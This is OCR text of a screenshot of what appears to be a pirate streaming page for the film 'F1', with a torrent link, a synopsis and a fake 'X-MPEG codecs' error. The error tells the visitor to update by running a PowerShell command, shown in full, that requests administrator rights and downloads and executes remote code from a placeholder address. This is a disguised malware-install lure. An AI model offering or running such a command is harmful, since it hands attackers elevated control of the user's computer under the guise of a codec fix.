
Category:
WATCH
WATCH
F1 Full Movie Watch
Download TORRENT(MAGNET) Loading… Your X-MPEG codecs do not support this
video format. Try updating them to the latest version. powershell -Command “Start-
Process powershell -ArgumentList ‘-Command Invoke-Expression (New-Object
Net.WebClient).DownloadString(”{PATH}”)’ -Verb RunAs” Update Details ► Synopsis
The former driver is back in action as he returns to Formula One racing to compete
at the sport’s highest level. […]